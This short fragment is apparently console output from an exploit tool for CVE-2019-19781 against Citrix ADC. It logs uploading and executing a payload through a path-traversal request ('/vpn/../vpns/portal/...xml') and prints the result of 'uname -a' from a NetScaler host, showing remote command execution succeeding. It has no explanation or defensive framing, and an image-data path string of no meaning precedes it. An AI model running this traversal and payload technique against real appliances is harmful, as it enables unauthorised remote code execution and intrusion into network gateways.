 [*] Exploiting CVE-2019-19781 to run command: uname -a
[*] Date = Sat, 11 Jan 2020 15:27:05 UTC
[*] Uploading payload ..
[*] Status: 200
[*] Executing payload ..
[*] PUT /vpn/../vpns/portal/44370efb.xml
[*] Status: 200
[+] Output:
FreeBSD citrix-adc-12 8.4-NETSCALER-12.0 FreeBSD 8.4-NETSCALER-12.0
_RTM/usr.src/sys/NS64  amd64